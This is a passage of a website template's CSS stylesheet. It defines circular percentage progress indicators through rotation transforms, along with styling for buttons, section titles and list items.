.c100.p4 .bar {
  -webkit-transform: rotate(14.4deg);
  -moz-transform: rotate(14.4deg);
  -ms-transform: rotate(14.4deg);
  -o-transform: rotate(14.4deg);
  transform: rotate(14.4deg);
}
.c100.p5 .bar {
  -webkit-transform: rotate(18deg);
  -moz-transform: rotate(18deg);
  -ms-transform: rotate(18deg);
  -o-transform: rotate(18deg);
  transform: rotate(18deg);
}
.c100.p6 .bar {
  -webkit-transform: rotate(21.6deg);
  -moz-transform: rotate(21.6deg);
  -ms-transform: rotate(21.6deg);
  -o-transform: rotate(21.6deg);
  transform: rotate(21.6deg);
}
.c100.p7 .bar {
  -webkit-transform: rotate(25.2deg);
  -moz-transform: rotate(25.2deg);
  -ms-transform: rotate(25.2deg);
  -o-transform: rotate(25.2deg);
  transform: rotate(25.2deg);
}
.c100.p8 .bar {
  -webkit-transform: rotate(28.8deg);
  -moz-transform: rotate(28.8deg);
  -ms-transform: rotate(28.8deg);
  -o-transform: rotate(28.8deg);
  transform: rotate(28.8deg);
}
.c100.p9 .bar {
  -webkit-transform: rotate(32.4deg);
  -moz-transform: rotate(32.4deg);
  -ms-transform: rotate(32.4deg);
  -o-transform: rotate(32.4deg);
  transform: rotate(32.4deg);
}
.c100.p10 .bar {
  -webkit-transform: rotate(36deg);
  -moz-transform: rotate(36deg);
  -ms-transform: rotate(36deg);
  -o-transform: rotate(36deg);
  transform: rotate(36deg);
}
.c100.p11 .bar {
  -webkit-transform: rotate(39.6deg);
  -moz-transform: rotate(39.6deg);
  -ms-transform: rotate(39.6deg);
  -o-transform: rotate(39.6deg);
  transform: rotate(39.6deg);
}
.c100.p12 .bar {
  -webkit-transform: rotate(43.2deg);
  -moz-transform: rotate(43.2deg);
  -ms-transform: rotate(43.2deg);
  -o-transform: rotate(43.2deg);
  transform: rotate(43.2deg);
}
.c100.p13 .bar {
  -webkit-transform: rotate(46.8deg);
  -moz-transform: rotate(46.8deg);
  -ms-transform: rotate(46.8deg);
  -o-transform: rotate(46.8deg);
  transform: rotate(46.8deg);
}
.c100.p14 .bar {
  -webkit-transform: rotate(50.4deg);
  -moz-transform: rotate(50.4deg);
  -ms-transform: rotate(50.4deg);
  -o-transform: rotate(50.4deg);
  transform: rotate(50.4deg);
}
.c100.p15 .bar {
  -webkit-transform: rotate(54deg);
  -moz-transform: rotate(54deg);
  -ms-transform: rotate(54deg);
  -o-transform: rotate(54deg);
  transform: rotate(54deg);
}
.c100.p16 .bar {
  -webkit-transform: rotate(57.6deg);
  -moz-transform: rotate(57.6deg);
  -ms-transform: rotate(57.6deg);
  -o-transform: rotate(57.6deg);
  transform: rotate(57.6deg);
}
.c100.p17 .bar {
  -webkit-transform: rotate(61.2deg);
  -moz-transform: rotate(61.2deg);
  -ms-transform: rotate(61.2deg);
  -o-transform: rotate(61.2deg);
  transform: rotate(61.2deg);
}
.c100.p18 .bar {
  -webkit-transform: rotate(64.8deg);
  -moz-transform: rotate(64.8deg);
  -ms-transform: rotate(64.8deg);
  -o-transform: rotate(64.8deg);
  transform: rotate(64.8deg);
}
.c100.p19 .bar {
  -webkit-transform: rotate(68.4deg);
  -moz-transform: rotate(68.4deg);
  -ms-transform: rotate(68.4deg);
  -o-transform: rotate(68.4deg);
  transform: rotate(68.4deg);
}
.c100.p20 .bar {
  -webkit-transform: rotate(72deg);
  -moz-transform: rotate(72deg);
  -ms-transform: rotate(72deg);
  -o-transform: rotate(72deg);
  transform: rotate(72deg);
}
.c100.p21 .bar {
  -webkit-transform: rotate(75.6deg);
  -moz-transform: rotate(75.6deg);
  -ms-transform: rotate(75.6deg);
  -o-transform: rotate(75.6deg);
  transform: rotate(75.6deg);
}
.c100.p22 .bar {
  -webkit-transform: rotate(79.2deg);
  -moz-transform: rotate(79.2deg);
  -ms-transform: rotate(79.2deg);
  -o-transform: rotate(79.2deg);
  transform: rotate(79.2deg);
}
.c100.p23 .bar {
  -webkit-transform: rotate(82.8deg);
  -moz-transform: rotate(82.8deg);
  -ms-transform: rotate(82.8deg);
  -o-transform: rotate(82.8deg);
  transform: rotate(82.8deg);
}
.c100.p24 .bar {
  -webkit-transform: rotate(86.4deg);
  -moz-transform: rotate(86.4deg);
  -ms-transform: rotate(86.4deg);
  -o-transform: rotate(86.4deg);
  transform: rotate(86.4deg);
}
.c100.p25 .bar {
  -webkit-transform: rotate(90deg);
  -moz-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  -o-transform: rotate(90deg);
  transform: rotate(90deg);
}
.c100.p26 .bar {
  -webkit-transform: rotate(93.6deg);
  -moz-transform: rotate(93.6deg);
  -ms-transform: rotate(93.6deg);
  -o-transform: rotate(93.6deg);
  transform: rotate(93.6deg);
}
.c100.p27 .bar {
  -webkit-transform: rotate(97.2deg);
  -moz-transform: rotate(97.2deg);
  -ms-transform: rotate(97.2deg);
  -o-transform: rotate(97.2deg);
  transform: rotate(97.2deg);
}
.c100.p28 .bar {
  -webkit-transform: rotate(100.8deg);
  -moz-transform: rotate(100.8deg);
  -ms-transform: rotate(100.8deg);
  -o-transform: rotate(100.8deg);
  transform: rotate(100.8deg);
}
.c100.p29 .bar {
  -webkit-transform: rotate(104.4deg);
  -moz-transform: rotate(104.4deg);
  -ms-transform: rotate(104.4deg);
  -o-transform: rotate(104.4deg);
  transform: rotate(104.4deg);
}
.c100.p30 .bar {
  -webkit-transform: rotate(108deg);
  -moz-transform: rotate(108deg);
  -ms-transform: rotate(108deg);
  -o-transform: rotate(108deg);
  transform: rotate(108deg);
}
.c100.p31 .bar {
  -webkit-transform: rotate(111.6deg);
  -moz-transform: rotate(111.6deg);
  -ms-transform: rotate(111.6deg);
  -o-transform: rotate(111.6deg);
  transform: rotate(111.6deg);
}
.c100.p32 .bar {
  -webkit-transform: rotate(115.2deg);
  -moz-transform: rotate(115.2deg);
  -ms-transform: rotate(115.2deg);
  -o-transform: rotate(115.2deg);
  transform: rotate(115.2deg);
}
.c100.p33 .bar {
  -webkit-transform: rotate(118.8deg);
  -moz-transform: rotate(118.8deg);
  -ms-transform: rotate(118.8deg);
  -o-transform: rotate(118.8deg);
  transform: rotate(118.8deg);
}
.c100.p34 .bar {
  -webkit-transform: rotate(122.4deg);
  -moz-transform: rotate(122.4deg);
  -ms-transform: rotate(122.4deg);
  -o-transform: rotate(122.4deg);
  transform: rotate(122.4deg);
}
.c100.p35 .bar {
  -webkit-transform: rotate(126deg);
  -moz-transform: rotate(126deg);
  -ms-transform: rotate(126deg);
  -o-transform: rotate(126deg);
  transform: rotate(126deg);
}
.c100.p36 .bar {
  -webkit-transform: rotate(129.6deg);
  -moz-transform: rotate(129.6deg);
  -ms-transform: rotate(129.6deg);
  -o-transform: rotate(129.6deg);
  transform: rotate(129.6deg);
}
.c100.p37 .bar {
  -webkit-transform: rotate(133.2deg);
  -moz-transform: rotate(133.2deg);
  -ms-transform: rotate(133.2deg);
  -o-transform: rotate(133.2deg);
  transform: rotate(133.2deg);
}
.c100.p38 .bar {
  -webkit-transform: rotate(136.8deg);
  -moz-transform: rotate(136.8deg);
  -ms-transform: rotate(136.8deg);
  -o-transform: rotate(136.8deg);
  transform: rotate(136.8deg);
}
.c100.p39 .bar {
  -webkit-transform: rotate(140.4deg);
  -moz-transform: rotate(140.4deg);
  -ms-transform: rotate(140.4deg);
  -o-transform: rotate(140.4deg);
  transform: rotate(140.4deg);
}
.c100.p40 .bar {
  -webkit-transform: rotate(144deg);
  -moz-transform: rotate(144deg);
  -ms-transform: rotate(144deg);
  -o-transform: rotate(144deg);
  transform: rotate(144deg);
}
.c100.p41 .bar {
  -webkit-transform: rotate(147.6deg);
  -moz-transform: rotate(147.6deg);
  -ms-transform: rotate(147.6deg);
  -o-transform: rotate(147.6deg);
  transform: rotate(147.6deg);
}
.c100.p42 .bar {
  -webkit-transform: rotate(151.2deg);
  -moz-transform: rotate(151.2deg);
  -ms-transform: rotate(151.2deg);
  -o-transform: rotate(151.2deg);
  transform: rotate(151.2deg);
}
.c100.p43 .bar {
  -webkit-transform: rotate(154.8deg);
  -moz-transform: rotate(154.8deg);
  -ms-transform: rotate(154.8deg);
  -o-transform: rotate(154.8deg);
  transform: rotate(154.8deg);
}
.c100.p44 .bar {
  -webkit-transform: rotate(158.4deg);
  -moz-transform: rotate(158.4deg);
  -ms-transform: rotate(158.4deg);
  -o-transform: rotate(158.4deg);
  transform: rotate(158.4deg);
}
.c100.p45 .bar {
  -webkit-transform: rotate(162deg);
  -moz-transform: rotate(162deg);
  -ms-transform: rotate(162deg);
  -o-transform: rotate(162deg);
  transform: rotate(162deg);
}
.c100.p46 .bar {
  -webkit-transform: rotate(165.6deg);
  -moz-transform: rotate(165.6deg);
  -ms-transform: rotate(165.6deg);
  -o-transform: rotate(165.6deg);
  transform: rotate(165.6deg);
}
.c100.p47 .bar {
  -webkit-transform: rotate(169.2deg);
  -moz-transform: rotate(169.2deg);
  -ms-transform: rotate(169.2deg);
  -o-transform: rotate(169.2deg);
  transform: rotate(169.2deg);
}
.c100.p48 .bar {
  -webkit-transform: rotate(172.8deg);
  -moz-transform: rotate(172.8deg);
  -ms-transform: rotate(172.8deg);
  -o-transform: rotate(172.8deg);
  transform: rotate(172.8deg);
}
.c100.p49 .bar {
  -webkit-transform: rotate(176.4deg);
  -moz-transform: rotate(176.4deg);
  -ms-transform: rotate(176.4deg);
  -o-transform: rotate(176.4deg);
  transform: rotate(176.4deg);
}
.c100.p50 .bar {
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  transform: rotate(180deg);
}
.c100.p51 .bar {
  -webkit-transform: rotate(183.6deg);
  -moz-transform: rotate(183.6deg);
  -ms-transform: rotate(183.6deg);
  -o-transform: rotate(183.6deg);
  transform: rotate(183.6deg);
}
.c100.p52 .bar {
  -webkit-transform: rotate(187.2deg);
  -moz-transform: rotate(187.2deg);
  -ms-transform: rotate(187.2deg);
  -o-transform: rotate(187.2deg);
  transform: rotate(187.2deg);
}
.c100.p53 .bar {
  -webkit-transform: rotate(190.8deg);
  -moz-transform: rotate(190.8deg);
  -ms-transform: rotate(190.8deg);
  -o-transform: rotate(190.8deg);
  transform: rotate(190.8deg);
}
.c100.p54 .bar {
  -webkit-transform: rotate(194.4deg);
  -moz-transform: rotate(194.4deg);
  -ms-transform: rotate(194.4deg);
  -o-transform: rotate(194.4deg);
  transform: rotate(194.4deg);
}
.c100.p55 .bar {
  -webkit-transform: rotate(198deg);
  -moz-transform: rotate(198deg);
  -ms-transform: rotate(198deg);
  -o-transform: rotate(198deg);
  transform: rotate(198deg);
}
.c100.p56 .bar {
  -webkit-transform: rotate(201.6deg);
  -moz-transform: rotate(201.6deg);
  -ms-transform: rotate(201.6deg);
  -o-transform: rotate(201.6deg);
  transform: rotate(201.6deg);
}
.c100.p57 .bar {
  -webkit-transform: rotate(205.2deg);
  -moz-transform: rotate(205.2deg);
  -ms-transform: rotate(205.2deg);
  -o-transform: rotate(205.2deg);
  transform: rotate(205.2deg);
}
.c100.p58 .bar {
  -webkit-transform: rotate(208.8deg);
  -moz-transform: rotate(208.8deg);
  -ms-transform: rotate(208.8deg);
  -o-transform: rotate(208.8deg);
  transform: rotate(208.8deg);
}
.c100.p59 .bar {
  -webkit-transform: rotate(212.4deg);
  -moz-transform: rotate(212.4deg);
  -ms-transform: rotate(212.4deg);
  -o-transform: rotate(212.4deg);
  transform: rotate(212.4deg);
}
.c100.p60 .bar {
  -webkit-transform: rotate(216deg);
  -moz-transform: rotate(216deg);
  -ms-transform: rotate(216deg);
  -o-transform: rotate(216deg);
  transform: rotate(216deg);
}
.c100.p61 .bar {
  -webkit-transform: rotate(219.6deg);
  -moz-transform: rotate(219.6deg);
  -ms-transform: rotate(219.6deg);
  -o-transform: rotate(219.6deg);
  transform: rotate(219.6deg);
}
.c100.p62 .bar {
  -webkit-transform: rotate(223.2deg);
  -moz-transform: rotate(223.2deg);
  -ms-transform: rotate(223.2deg);
  -o-transform: rotate(223.2deg);
  transform: rotate(223.2deg);
}
.c100.p63 .bar {
  -webkit-transform: rotate(226.8deg);
  -moz-transform: rotate(226.8deg);
  -ms-transform: rotate(226.8deg);
  -o-transform: rotate(226.8deg);
  transform: rotate(226.8deg);
}
.c100.p64 .bar {
  -webkit-transform: rotate(230.4deg);
  -moz-transform: rotate(230.4deg);
  -ms-transform: rotate(230.4deg);
  -o-transform: rotate(230.4deg);
  transform: rotate(230.4deg);
}
.c100.p65 .bar {
  -webkit-transform: rotate(234deg);
  -moz-transform: rotate(234deg);
  -ms-transform: rotate(234deg);
  -o-transform: rotate(234deg);
  transform: rotate(234deg);
}
.c100.p66 .bar {
  -webkit-transform: rotate(237.6deg);
  -moz-transform: rotate(237.6deg);
  -ms-transform: rotate(237.6deg);
  -o-transform: rotate(237.6deg);
  transform: rotate(237.6deg);
}
.c100.p67 .bar {
  -webkit-transform: rotate(241.2deg);
  -moz-transform: rotate(241.2deg);
  -ms-transform: rotate(241.2deg);
  -o-transform: rotate(241.2deg);
  transform: rotate(241.2deg);
}
.c100.p68 .bar {
  -webkit-transform: rotate(244.8deg);
  -moz-transform: rotate(244.8deg);
  -ms-transform: rotate(244.8deg);
  -o-transform: rotate(244.8deg);
  transform: rotate(244.8deg);
}
.c100.p69 .bar {
  -webkit-transform: rotate(248.4deg);
  -moz-transform: rotate(248.4deg);
  -ms-transform: rotate(248.4deg);
  -o-transform: rotate(248.4deg);
  transform: rotate(248.4deg);
}
.c100.p70 .bar {
  -webkit-transform: rotate(252deg);
  -moz-transform: rotate(252deg);
  -ms-transform: rotate(252deg);
  -o-transform: rotate(252deg);
  transform: rotate(252deg);
}
.c100.p71 .bar {
  -webkit-transform: rotate(255.6deg);
  -moz-transform: rotate(255.6deg);
  -ms-transform: rotate(255.6deg);
  -o-transform: rotate(255.6deg);
  transform: rotate(255.6deg);
}
.c100.p72 .bar {
  -webkit-transform: rotate(259.2deg);
  -moz-transform: rotate(259.2deg);
  -ms-transform: rotate(259.2deg);
  -o-transform: rotate(259.2deg);
  transform: rotate(259.2deg);
}
.c100.p73 .bar {
  -webkit-transform: rotate(262.8deg);
  -moz-transform: rotate(262.8deg);
  -ms-transform: rotate(262.8deg);
  -o-transform: rotate(262.8deg);
  transform: rotate(262.8deg);
}
.c100.p74 .bar {
  -webkit-transform: rotate(266.4deg);
  -moz-transform: rotate(266.4deg);
  -ms-transform: rotate(266.4deg);
  -o-transform: rotate(266.4deg);
  transform: rotate(266.4deg);
}
.c100.p75 .bar {
  -webkit-transform: rotate(270deg);
  -moz-transform: rotate(270deg);
  -ms-transform: rotate(270deg);
  -o-transform: rotate(270deg);
  transform: rotate(270deg);
}
.c100.p76 .bar {
  -webkit-transform: rotate(273.6deg);
  -moz-transform: rotate(273.6deg);
  -ms-transform: rotate(273.6deg);
  -o-transform: rotate(273.6deg);
  transform: rotate(273.6deg);
}
.c100.p77 .bar {
  -webkit-transform: rotate(277.2deg);
  -moz-transform: rotate(277.2deg);
  -ms-transform: rotate(277.2deg);
  -o-transform: rotate(277.2deg);
  transform: rotate(277.2deg);
}
.c100.p78 .bar {
  -webkit-transform: rotate(280.8deg);
  -moz-transform: rotate(280.8deg);
  -ms-transform: rotate(280.8deg);
  -o-transform: rotate(280.8deg);
  transform: rotate(280.8deg);
}
.c100.p79 .bar {
  -webkit-transform: rotate(284.4deg);
  -moz-transform: rotate(284.4deg);
  -ms-transform: rotate(284.4deg);
  -o-transform: rotate(284.4deg);
  transform: rotate(284.4deg);
}
.c100.p80 .bar {
  -webkit-transform: rotate(288deg);
  -moz-transform: rotate(288deg);
  -ms-transform: rotate(288deg);
  -o-transform: rotate(288deg);
  transform: rotate(288deg);
}
.c100.p81 .bar {
  -webkit-transform: rotate(291.6deg);
  -moz-transform: rotate(291.6deg);
  -ms-transform: rotate(291.6deg);
  -o-transform: rotate(291.6deg);
  transform: rotate(291.6deg);
}
.c100.p82 .bar {
  -webkit-transform: rotate(295.2deg);
  -moz-transform: rotate(295.2deg);
  -ms-transform: rotate(295.2deg);
  -o-transform: rotate(295.2deg);
  transform: rotate(295.2deg);
}
.c100.p83 .bar {
  -webkit-transform: rotate(298.8deg);
  -moz-transform: rotate(298.8deg);
  -ms-transform: rotate(298.8deg);
  -o-transform: rotate(298.8deg);
  transform: rotate(298.8deg);
}
.c100.p84 .bar {
  -webkit-transform: rotate(302.4deg);
  -moz-transform: rotate(302.4deg);
  -ms-transform: rotate(302.4deg);
  -o-transform: rotate(302.4deg);
  transform: rotate(302.4deg);
}
.c100.p85 .bar {
  -webkit-transform: rotate(306deg);
  -moz-transform: rotate(306deg);
  -ms-transform: rotate(306deg);
  -o-transform: rotate(306deg);
  transform: rotate(306deg);
}
.c100.p86 .bar {
  -webkit-transform: rotate(309.6deg);
  -moz-transform: rotate(309.6deg);
  -ms-transform: rotate(309.6deg);
  -o-transform: rotate(309.6deg);
  transform: rotate(309.6deg);
}
.c100.p87 .bar {
  -webkit-transform: rotate(313.2deg);
  -moz-transform: rotate(313.2deg);
  -ms-transform: rotate(313.2deg);
  -o-transform: rotate(313.2deg);
  transform: rotate(313.2deg);
}
.c100.p88 .bar {
  -webkit-transform: rotate(316.8deg);
  -moz-transform: rotate(316.8deg);
  -ms-transform: rotate(316.8deg);
  -o-transform: rotate(316.8deg);
  transform: rotate(316.8deg);
}
.c100.p89 .bar {
  -webkit-transform: rotate(320.4deg);
  -moz-transform: rotate(320.4deg);
  -ms-transform: rotate(320.4deg);
  -o-transform: rotate(320.4deg);
  transform: rotate(320.4deg);
}
.c100.p90 .bar {
  -webkit-transform: rotate(324deg);
  -moz-transform: rotate(324deg);
  -ms-transform: rotate(324deg);
  -o-transform: rotate(324deg);
  transform: rotate(324deg);
}
.c100.p91 .bar {
  -webkit-transform: rotate(327.6deg);
  -moz-transform: rotate(327.6deg);
  -ms-transform: rotate(327.6deg);
  -o-transform: rotate(327.6deg);
  transform: rotate(327.6deg);
}
.c100.p92 .bar {
  -webkit-transform: rotate(331.2deg);
  -moz-transform: rotate(331.2deg);
  -ms-transform: rotate(331.2deg);
  -o-transform: rotate(331.2deg);
  transform: rotate(331.2deg);
}
.c100.p93 .bar {
  -webkit-transform: rotate(334.8deg);
  -moz-transform: rotate(334.8deg);
  -ms-transform: rotate(334.8deg);
  -o-transform: rotate(334.8deg);
  transform: rotate(334.8deg);
}
.c100.p94 .bar {
  -webkit-transform: rotate(338.4deg);
  -moz-transform: rotate(338.4deg);
  -ms-transform: rotate(338.4deg);
  -o-transform: rotate(338.4deg);
  transform: rotate(338.4deg);
}
.c100.p95 .bar {
  -webkit-transform: rotate(342deg);
  -moz-transform: rotate(342deg);
  -ms-transform: rotate(342deg);
  -o-transform: rotate(342deg);
  transform: rotate(342deg);
}
.c100.p96 .bar {
  -webkit-transform: rotate(345.6deg);
  -moz-transform: rotate(345.6deg);
  -ms-transform: rotate(345.6deg);
  -o-transform: rotate(345.6deg);
  transform: rotate(345.6deg);
}
.c100.p97 .bar {
  -webkit-transform: rotate(349.2deg);
  -moz-transform: rotate(349.2deg);
  -ms-transform: rotate(349.2deg);
  -o-transform: rotate(349.2deg);
  transform: rotate(349.2deg);
}
.c100.p98 .bar {
  -webkit-transform: rotate(352.8deg);
  -moz-transform: rotate(352.8deg);
  -ms-transform: rotate(352.8deg);
  -o-transform: rotate(352.8deg);
  transform: rotate(352.8deg);
}
.c100.p99 .bar {
  -webkit-transform: rotate(356.4deg);
  -moz-transform: rotate(356.4deg);
  -ms-transform: rotate(356.4deg);
  -o-transform: rotate(356.4deg);
  transform: rotate(356.4deg);
}
.c100.p100 .bar {
  -webkit-transform: rotate(360deg);
  -moz-transform: rotate(360deg);
  -ms-transform: rotate(360deg);
  -o-transform: rotate(360deg);
  transform: rotate(360deg);
}
.rect-auto,
.c100.p51 .slice,
.c100.p52 .slice,
.c100.p53 .slice,
.c100.p54 .slice,
.c100.p55 .slice,
.c100.p56 .slice,
.c100.p57 .slice,
.c100.p58 .slice,
.c100.p59 .slice,
.c100.p60 .slice,
.c100.p61 .slice,
.c100.p62 .slice,
.c100.p63 .slice,
.c100.p64 .slice,
.c100.p65 .slice,
.c100.p66 .slice,
.c100.p67 .slice,
.c100.p68 .slice,
.c100.p69 .slice,
.c100.p70 .slice,
.c100.p71 .slice,
.c100.p72 .slice,
.c100.p73 .slice,
.c100.p74 .slice,
.c100.p75 .slice,
.c100.p76 .slice,
.c100.p77 .slice,
.c100.p78 .slice,
.c100.p79 .slice,
.c100.p80 .slice,
.c100.p81 .slice,
.c100.p82 .slice,
.c100.p83 .slice,
.c100.p84 .slice,
.c100.p85 .slice,
.c100.p86 .slice,
.c100.p87 .slice,
.c100.p88 .slice,
.c100.p89 .slice,
.c100.p90 .slice,
.c100.p91 .slice,
.c100.p92 .slice,
.c100.p93 .slice,
.c100.p94 .slice,
.c100.p95 .slice,
.c100.p96 .slice,
.c100.p97 .slice,
.c100.p98 .slice,
.c100.p99 .slice,
.c100.p100 .slice {
  clip: rect(auto,auto,auto,auto);
}
.pie-fill,
.c100.p51 .bar:after,
.c100.p51 .fill,
.c100.p52 .bar:after,
.c100.p52 .fill,
.c100.p53 .bar:after,
.c100.p53 .fill,
.c100.p54 .bar:after,
.c100.p54 .fill,
.c100.p55 .bar:after,
.c100.p55 .fill,
.c100.p56 .bar:after,
.c100.p56 .fill,
.c100.p57 .bar:after,
.c100.p57 .fill,
.c100.p58 .bar:after,
.c100.p58 .fill,
.c100.p59 .bar:after,
.c100.p59 .fill,
.c100.p60 .bar:after,
.c100.p60 .fill,
.c100.p61 .bar:after,
.c100.p61 .fill,
.c100.p62 .bar:after,
.c100.p62 .fill,
.c100.p63 .bar:after,
.c100.p63 .fill,
.c100.p64 .bar:after,
.c100.p64 .fill,
.c100.p65 .bar:after,
.c100.p65 .fill,
.c100.p66 .bar:after,
.c100.p66 .fill,
.c100.p67 .bar:after,
.c100.p67 .fill,
.c100.p68 .bar:after,
.c100.p68 .fill,
.c100.p69 .bar:after,
.c100.p69 .fill,
.c100.p70 .bar:after,
.c100.p70 .fill,
.c100.p71 .bar:after,
.c100.p71 .fill,
.c100.p72 .bar:after,
.c100.p72 .fill,
.c100.p73 .bar:after,
.c100.p73 .fill,
.c100.p74 .bar:after,
.c100.p74 .fill,
.c100.p75 .bar:after,
.c100.p75 .fill,
.c100.p76 .bar:after,
.c100.p76 .fill,
.c100.p77 .bar:after,
.c100.p77 .fill,
.c100.p78 .bar:after,
.c100.p78 .fill,
.c100.p79 .bar:after,
.c100.p79 .fill,
.c100.p80 .bar:after,
.c100.p80 .fill,
.c100.p81 .bar:after,
.c100.p81 .fill,
.c100.p82 .bar:after,
.c100.p82 .fill,
.c100.p83 .bar:after,
.c100.p83 .fill,
.c100.p84 .bar:after,
.c100.p84 .fill,
.c100.p85 .bar:after,
.c100.p85 .fill,
.c100.p86 .bar:after,
.c100.p86 .fill,
.c100.p87 .bar:after,
.c100.p87 .fill,
.c100.p88 .bar:after,
.c100.p88 .fill,
.c100.p89 .bar:after,
.c100.p89 .fill,
.c100.p90 .bar:after,
.c100.p90 .fill,
.c100.p91 .bar:after,
.c100.p91 .fill,
.c100.p92 .bar:after,
.c100.p92 .fill,
.c100.p93 .bar:after,
.c100.p93 .fill,
.c100.p94 .bar:after,
.c100.p94 .fill,
.c100.p95 .bar:after,
.c100.p95 .fill,
.c100.p96 .bar:after,
.c100.p96 .fill,
.c100.p97 .bar:after,
.c100.p97 .fill,
.c100.p98 .bar:after,
.c100.p98 .fill,
.c100.p99 .bar:after,
.c100.p99 .fill,
.c100.p100 .bar:after,
.c100.p100 .fill {
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  transform: rotate(180deg);
}
.circle {
  display: inline-block;
  width: 100%;
  text-align: center;
}
.c100 .slice,
.c100 .bar,
.c100 .fill,
.c100 .percent,
.c100 .percent:before {
  -webkit-transition: all 0.6s;
  -moz-transition: all 0.6s;
  -o-transition: all 0.6s;
  transition: all 0.6s;
  -webkit-transition: all all 0.6s ease;
  -moz-transition: all all 0.6s ease;
  -ms-transition: all all 0.6s ease;
  -o-transition: all all 0.6s ease;
  transition: all all 0.6s ease;
}
.c100:hover .percent {
  color: #000;
}
.c100:hover .percent:before {
  background-color: #fff;
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
}
.c100:hover .bar,
.c100:hover .fill,
.c100:hover .slice {
  clip: rect(0px,154px,154px,0px);
}
.c100 {
  position: relative;
  font-size: 120px;
  width: 154px;
  height: 154px;
  margin: 0 auto;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}
.c100 .percent {
  position: absolute;
  width: 150px;
  border: 2px solid rgba(0,0,0,0.4);
  border-radius: 50%;
  left: 0;
  top: 0;
  z-index: 0;
  line-height: 150px;
  font-size: 0.2em;
  color: #fff;
  display: block;
  white-space: nowrap;
  text-align: center;
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
}
.c100 .percent th,
.c100 .percent tr,
.c100 .percent td {
  text-align: center;
}
.c100 .percent:before {
  content: "";
  background-color: #000;
  position: absolute;
  width: 117px;
  height: 117px;
  border-radius: 50%;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  margin: auto;
  z-index: -1;
  line-height: 117px;
  opacity: 0.4;
  filter: alpha(opacity=40);
}
.c100 .slice {
  position: absolute;
  width: 154px;
  height: 154px;
  clip: rect(0px,154px,154px,77px);
}
.c100 .bar,
.c100 .fill {
  text-indent: 9999em;
}
.c100 .bar {
  position: absolute;
  border: 2px solid #fff;
  width: 150px;
  height: 150px;
  clip: rect(0px,77px,154px,0px);
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -ms-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  transform: rotate(0deg);
}
.c100 .fill {
  position: absolute;
  border: 2px solid #fff;
  width: 150px;
  height: 150px;
  clip: rect(0px,77px,154px,0px);
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  transform: rotate(180deg);
}
#sp-main-body-wrapper.box-layout4 .btn-primary,
#sp-main-body-wrapper.box-layout4 button,
#sp-main-body-wrapper.box-layout4 input[type='submit'],
#sp-main-body-wrapper.box-layout4 input[type='button'],
#sp-main-body-wrapper.box-layout4 submit,
#sp-main-body-wrapper.box-layout4 .btn,
#sp-main-body-wrapper.box-layout4 .vina-button {
  border: 0px solid #e4e4e4 !important;
  -webkit-border-radius: 3px !important;
  -moz-border-radius: 3px !important;
  border-radius: 3px !important;
  -webkit-border-radius: 3px !important;
  -moz-border-radius: 3px !important;
  border-radius: 3px !important;
}
#sp-main-body-wrapper.box-layout4 h3.vina-title {
  font-family: Calibri;
  font-size: 32px;
  font-weight: normal;
}
.module .vina-title {
  font-family: Calibri;
  font-size: 32px;
  font-weight: normal;
  display: inline-block;
}
.our-project h3.header,
.our-project h3.vina-title,
.our-experience-inner h3.header,
.our-experience-inner h3.vina-title {
  display: inline-block;
  position: relative;
}
.our-project h3.header:after,
.our-project h3.vina-title:after,
.our-experience-inner h3.header:after,
.our-experience-inner h3.vina-title:after {
  content: "";
  position: absolute;
  bottom: 0px;
  left: 40%;
  height: 2px;
  background: #fff;
  width: 20%;
}
#vina_about_us h3.vina-title {
  display: inline-block;
  position: relative;
}
#vina_about_us h3.vina-title:after {
  content: "";
  position: absolute;
  bottom: 0px;
  left: 40%;
  height: 2px;
  background: #333;
  width: 20%;
}
h3.vina-title {
  text-transform: uppercase;
}
.bg-inner {
  position: relative;
  z-index: 1;
  padding: 40px 0px;
}
.vina-button,
.vina-button-2,
.vina-button-3 {
  padding: 10px 20px;
  text-transform: uppercase;
  -webkit-border-radius: 2px !important;
  -moz-border-radius: 2px !important;
  border-radius: 2px !important;
  -webkit-border-radius: 2px !important;
  -moz-border-radius: 2px !important;
  border-radius: 2px !important;
  -webkit-box-shadow: none !important;
  -moz-box-shadow: none !important;
  box-shadow: none !important;
  -webkit-box-shadow: '' none 1px 2px rgba(0,0,0,0.1) !important;
  -moz-box-shadow: '' none 1px 2px rgba(0,0,0,0.1) !important;
  -o-box-shadow: '' none 1px 2px rgba(0,0,0,0.1) !important;
  box-shadow: '' none 1px 2px rgba(0,0,0,0.1) !important;
  -webkit-transition: all all 0.5s ease;
  -moz-transition: all all 0.5s ease;
  -o-transition: all all 0.5s ease;
  transition: all all 0.5s ease;
  -webkit-transition: all all all 0.5s ease ease;
  -moz-transition: all all all 0.5s ease ease;
  -ms-transition: all all all 0.5s ease ease;
  -o-transition: all all all 0.5s ease ease;
  transition: all all all 0.5s ease ease;
}
.vina-button-2 {
  background: #323232 !important;
  color: #fff !important;
}
.vina-our-work,
.vina-clients,
.our-project,
.our-team,
.testimonials-partners {
  background-size: 100%;
  background-position: 0 0;
  background-repeat: no-repeat;
  background-attachment: fixed;
}
.vina-list-1 {
  padding-top: 30px;
}
.vina-list-1 .list-item {
  text-align: center;
  cursor: pointer;
  overflow: hidden;
}
.vina-list-1 .list-item .list-img {
  width: 140px;
  height: 140px;
  margin: 60px auto;
